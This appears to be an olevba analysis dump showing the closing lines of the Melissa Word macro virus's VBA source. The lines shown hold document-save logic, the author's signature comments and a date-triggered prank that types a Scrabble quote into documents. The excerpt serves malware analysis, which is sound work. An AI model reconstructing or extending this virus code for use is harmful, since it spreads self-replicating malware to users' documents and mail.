 olevba_01.txt
85 If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") = False) Then
86 ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
87 ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
88 ActiveDocument.Saved = True: End If
89 'WORD/Melissa written by Kwyjibo
90 'Works in both Word 2000 and Word 97
91 'Worm? Macro Virus? Word 97 Virus? Word 2000 Virus? You Decide!
92 'Word -> Email | Word 97 <--> Word 2000 ... it's a new age!
93 If Day(Now) = Minute(Now) Then Selection.TypeText " Twenty-two points, plus triple-word-score, plus fifty points for using
all my letters.  Game's over.  I'm outta here."
94 End Sub
95